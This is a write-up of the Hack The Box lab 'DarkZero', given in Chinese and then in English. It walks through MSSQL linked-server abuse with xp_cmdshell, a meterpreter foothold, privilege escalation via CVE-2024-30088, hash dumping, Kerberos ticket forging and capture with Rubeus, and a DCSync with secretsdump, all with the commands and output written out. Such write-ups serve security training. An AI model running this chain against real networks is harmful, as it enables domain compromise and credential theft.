htb darkzero
枚举
As is common in real life pentests, you will start the DarkZero box with credentials for the following account john.w / RFulUtONCOL!
# Nmap 7.98 scan initiated Sat Mar 28 06:41:15 2026 as: /usr/lib/nmap/nmap -sC -sV -T4 -oN nmap_result.txt -p- 10.129.9.233
Nmap scan report for 10.129.9.233
Host is up (0.27s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-28 06:48:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb, Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.9.233:1433:
| Target_Name: darkzero
| NetBIOS_Domain_Name: darkzero
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: darkzero.htb
| DNS_Computer_Name: DC01.darkzero.htb
| DNS_Tree_Name: darkzero.htb
|_ Product_Version: 10.0.26100
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-03-28T06:22:44
|_Not valid after: 2056-03-28T06:22:44
| ms-sql-info:
| 10.129.9.233:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2026-03-28T06:49:55+00:00; 0s from scanner time.
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49895/tcp open msrpc Microsoft Windows RPC
49926/tcp open msrpc Microsoft Windows RPC
50344/tcp open msrpc Microsoft Windows RPC
58507/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=3/28%Time=69C779B9%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x85\x84\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-03-28T06:49:16
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 28 06:49:58 2026 -- 1 IP address (1 host up) scanned in 523.23 secondsMSSQL
枚举发现链接服务器
SQL (darkzero\john.w guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULLEXEC ('EXEC sp_configure ''show advanced options'', 1; RECONFIGURE;') AT [DC02.darkzero.ext];
EXEC ('EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [DC02.darkzero.ext];
EXEC ('EXEC xp_cmdshell ''whoami''') AT [DC02.darkzero.ext];
# darkzero-ext\svc_sql最后通过msfconsole可以获得meterpreter
进入后枚举发现该机器居然没有打任何补丁
C:\Windows\system32>systeminfo
systeminfo
Host Name: DC02
OS Name: Microsoft Windows Server 2022 Datacenter
OS Version: 10.0.20348 N/A Build 20348
Hotfix(s): N/A
使用exploit/windows/local/cve_2024_30088_authz_basep提升权限
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6963aad8ba1150192f3ca6341355eb49:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:43e27ea2be22babce4fbcff3bc409a9d:::
svc_sql:1103:aad3b435b51404eeaad3b435b51404ee:816ccb849956b531db139346751db65f:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:663a13eb19800202721db4225eadc38e:::
darkzero$:1105:aad3b435b51404eeaad3b435b51404ee:7b0e719ff0de15e5072e9ce7f5d42030:::Trust Key
关于 Trust Key 伪造票据
这个操作需要几个信息:
darkzero$的 NTLM hash ✓ 有了- darkzero.ext 域的 SID
- darkzero.htb 域的 SID
- krbtgt 的 hash(darkzero.ext 的)✓ 有了
impacket-lookupsid darkzero/john.w@10.129.13.228
# [*] Domain SID is: S-1-5-21-1152179935-589108180-1989892463PS C:\Windows\system32> (Get-ADDomain).DomainSID.Value
S-1-5-21-1969715525-31638512-2552845157➜ DarkZero impacket-ticketer -nthash 7b0e719ff0de15e5072e9ce7f5d42030\
-domain-sid S-1-5-21-1969715525-31638512-2552845157 \
-domain darkzero.ext \
-extra-sid S-1-5-21-1152179935-589108180-1989892463-519 \
Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for darkzero.ext/Administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache
➜ DarkZero export KRB5CCNAME=Administrator.ccache
➜ DarkZero impacket-secretsdump -k -no-pass DC01.darkzero.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Cleaning up...
➜ DarkZero impacket-secretsdump -k -no-pass DC01.darkzero.htb -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] unpack requires a buffer of 4 bytes
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...失败了,说明DC01上存储的信任用户不是darkzero$
枚举域信任
PS C:\Windows\system32> Get-ADTrust -Filter *
Get-ADTrust -Filter *
Direction : BiDirectional # 双向信任,两边都能互访。
DisallowTransivity : False
DistinguishedName : CN=darkzero.htb,CN=System,DC=darkzero,DC=ext
ForestTransitive : True
IntraForest : False
IsTreeParent : False
IsTreeRoot : False
Name : darkzero.htb
ObjectClass : trustedDomain
ObjectGUID : 700b5e64-8ae9-4528-a968-26e2b4a44509
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source : DC=darkzero,DC=ext
Target : darkzero.htb
TGTDelegation : False
TrustAttributes : 8
TrustedPolicy :
TrustingPolicy :
TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False # 不用 RC4,用 AES。我们在DC02启动监听
Rubeus.exe monitor /interval:1 /nowrap使用mssql进入DC01进行smb访问
SQL (darkzero\john.w guest@master)> xp_dirtree \\DC02.darkzero.ext\a
subdirectory depth file
------------ ----- ----即可得到:
# 先把 base64 转成 kirbi
base64 -d DC01.txt > DC01.kirbi
# 再用 impacket 转成 ccache
impacket-ticketConverter DC01.kirbi DC01.ccache
# 导入并验证
export KRB5CCNAME=DC01.ccache
klistimpacket-secretsdump -k -no-pass DC01.darkzero.htb -just-dc即可获取administrator的ntlm
总结
官方凭据 john.w
→ DC01 MSSQL 登录
→ 枚举链接服务器,发现 DC02.darkzero.ext
→ 链接服务器启用 xp_cmdshell
→ 上传 rcat.exe,获得 DC02 meterpreter (svc_sql)
→ systeminfo 发现无补丁 + CVE-2024-30088 提权到 SYSTEM

→ Rubeus monitor 以 SYSTEM 运行监听票据
→ DC01 MSSQL 执行 xp_dirtree \\DC02\a 触发 Kerberos 认证
→ Rubeus 捕获 DC01$@DARKZERO.HTB 的 TGT
→ base64 解码 → kirbi → ccache 转换
→ secretsdump DCSync dump DC01 所有 hash
→ Administrator PTH 拿 DC01 shellhtb darkzero
Enumeration
As is common in real-life pentests, you will begin the DarkZero environment using the credentials for the john.w / RFulUtONCOL! account.
# Nmap 7.98 scan initiated on Saturday, March 28, 2026, at 06:41:15, using the following command:
`/usr/lib/nmap/nmap -sC -sV -T4 -oN nmap_result.txt -p- 10.129.9.233`
**Nmap scan report for 10.129.9.233:**
The host is online (latency: 0.27 seconds).
**65512 TCP ports were filtered out due to no response.**
**Port Status Service Version**
---
53/tcp Open Domain (Generic DNS response)
88/tcp Open Kerberos-sec Microsoft Windows Kerberos
135/tcp Open MSRPC Microsoft Windows RPC
139/tcp Open Netbios-SSN Microsoft Windows Netbios-SSN
389/tcp Open LDAP Microsoft Windows Active Directory (Domain: darkzero.htb)
445/tcp Open Microsoft-DS?
464/tcp Open Kpasswd5?
593/tcp Open NCACN_HTTP Microsoft Windows RPC over HTTP 1.0
636/tcp Open SSL/LDAP Microsoft Windows Active Directory (Domain: darkzero.htb)
1433/tcp Open MS-SQL-S Microsoft SQL Server 2022
2179/tcp Open VMRDP?
3268/tcp Open LDAP Microsoft Windows Active Directory
3269/tcp Open SSL/LDAP Microsoft Windows Active Directory
5985/tcp Open HTTP Microsoft HTTPAPI (SSDP/UPnP)
**Additional service details:**
- Service with ID `SF-Port53-TCP` was not recognized by Nmap. If you know the service name or version, please submit the following information at:
`https://nmap.org/cgi-bin/submit.cgi?new-service`
Format:
`SF-Port53-TCP:V=7.98%I=7%D=3/28%Time=69C779B9%P=x86_64-pc-linux-gnu%r(DNSVVersionBindReqTCP,20,...)`
**Service information:**
- Host: DC01
- OS: Windows
- CPE (Common Platform Enumeration): `cpe:/o:microsoft:windows`
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing is enabled and required.
| smb2-time:
| Date: 2026-03-28T06:49:16
|_ Start date: N/A
Service detection has been performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap results from Saturday, March 28, 2026: 1 IP address (1 host up) scanned in 523.23 seconds.MSSQL
Enumerating and discovering linked servers
SQL (darkzero\john.w guest@master)> enum_links
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
----------------- ---------------- ----------- ----------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULLEXEC ('EXEC sp_configure ''show advanced options'', 1; RECONFIGURE;') AT [DC02.darkzero.ext];
EXEC ('EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [DC02.darkzero.ext];
EXEC ('EXEC xp_cmdshell ''whoami''') AT [DC02.darkzero.ext];
# darkzero-ext\svc_sqlFinally, the meterpreter can be obtained through msfconsole.
Upon gaining access, it is discovered that the system has not been patched.
C:\Windows\system32> systeminfo
System Info:
Host Name: DC02
OS Name: Microsoft Windows Server 2022 Datacenter
OS Version: 10.0.20348 N/A Build 20348
Hotfix(s): N/APrivileges are elevated using the exploit/windows/local/cve_2024_30088_authz_basep exploit:
meterpreter > hashdump
Administrator: 500:aad3b435b51404eeaad3b435b51404ee:6963aad8ba1150192f3ca6341355eb49:::
Guest: 501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt: 502:aad3b435b51404eeaad3b435b51404ee:43e27ea2be22babce4fbcff3bc409a9d:::
svc_sql: 1103:aad3b435b51404eeaad3b435b51404ee:816ccb849956b531db139346751db65f:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:663a13eb19800202721db4225eadc38e:::
darkzero$:1105:aad3b435b51404eeaad3b435b51404ee:7b0e719ff0de15e5072e9ce7f5d42030:::Trust Key: Forging Tickets
This operation requires several pieces of information:
- The NTLM hash for
darkzero$✓ (already available) - The SID for the
darkzero.extdomain - The SID for the
darkzero.htbdomain - The hash for
krbtgt(from thedarkzero.extdomain) ✓ (already available)
impacket-lookupsid darkzero/john.w@10.129.13.228
# [*] The domain SID is: S-1-5-21-1152179935-589108180-1989892463PS C:\Windows\system32> (Get-ADDomain).DomainSID.Value
S-1-5-21-1969715525-31638512-2552845157➜ DarkZero impacket-ticketer -nthash 7b0e719ff0de15e5072e9ce7f5d42030 \
-domain-sid S-1-5-21-1969715525-31638512-2552845157 \
-domain darkzero.ext \
-extra-sid S-1-5-21-1152179935-589108180-1989892463-519 \
Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating a basic ticket skeleton and PAC information
[*] Customizing the ticket for the user `darkzero.ext/Administrator`
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting the final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncAsRepPart
[*] Saving the ticket in `Administrator.ccache`
➜ DarkZero export KRB5CCNAME=Administrator.ccache
➜ DarkZero impacket-secretsdump -k -no-pass DC01.darkzero.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting a full DRSUAPI dump. Try using `-just-dc-user`.
[*] Cleaning up...
➜ DarkZero impacket-secretsdump -k -no-pass DC01.darkzero.htb -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping domain credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to retrieve NTDS.DIT secrets
[-] Unpacking requires a buffer of 4 bytes.
[*] There was an issue with the DRSUAPI approach. Try again with the `-use-vss` parameter.
[*] Cleaning up...The attempt failed, indicating that the trusted user stored on DC01 is not darkzero$.
Enumerating Domain Trust Relationships
PS C:\Windows\system32> Get-ADTrust -Filter *
Get-ADTrust -Filter *
Direction : BiDirectional # Bi-directional trust, allowing access between both parties.
DisallowTransivity : False
DistinguishedName : CN=darkzero.htb,CN=System,DC=darkzero,DC=ext
ForestTransitive : True
IntraForest : False
IsTreeParent : False
IsTreeRoot : False
Name : darkzero.htb
ObjectClass : trustedDomain
ObjectGUID : 700b5e64-8ae9-4528-a968-26e2b4a44509
SelectiveAuthentication : False
SIDFilteringForestAware : False
SIDFilteringQuarantined : False
Source : DC=darkzero,DC=ext
Target : darkzero.htb
TGTDelegation : False
TrustAttributes : 8
TrustedPolicy :
TrustingPolicy :
TrustType : Uplevel
UplevelOnly : False
UsesAESKeys : False
UsesRC4Encryption : False # Does not use RC4; uses AES instead.We start listening on DC02:
Rubeus.exe monitor /interval:1 /nowrapWe use mssql to access DC01 via SMB:
SQL (darkzero\john.w guest@master)> xp_dirtree \\DC02.darkzero.ext\a
subdirectory depth file
------------ ----- ----This allows us to obtain the necessary information:

Next, we convert the base64-encoded data to kirbi format:
base64 -d DC01.txt > DC01.kirbiThen, we use impacket to convert it to ccache format:
impacket-ticketConverter DC01.kirbi DC01.ccacheWe import and verify the credentials:
export KRB5CCNAME=DC01.ccache
klistFinally, we extract the NTLM credentials for the administrator using impacket-secretsdump:
impacket-secretsdump -k -no-pass DC01.darkzero.htb -just-dcSummary
The official credentials john.w are used to log in to DC01 via MSSQL. We then enumerate the available domain servers and identify DC02.darkzero.ext. On the target server, we enable xp_cmdshell and upload the rcat.exe tool to obtain a meterpreter (svc_sql). Using systeminfo, we find that the system is unpatched and vulnerable to CVE-2024-30088, which allows us to escalate privileges to the SYSTEM level. We use Rubeus to monitor and capture Kerberos tickets. On DC01, we execute the xp_dirtree \\DC02\a command to trigger Kerberos authentication. Rubeus captures the TGT (Ticket Granting Ticket) from DC01$@DARKZERO.HTB, converts it to kirbi format, and then to ccache format. We use secretsdump to extract all the hashes from DC01, and with these credentials, we gain access to the DC01 shell as an administrator.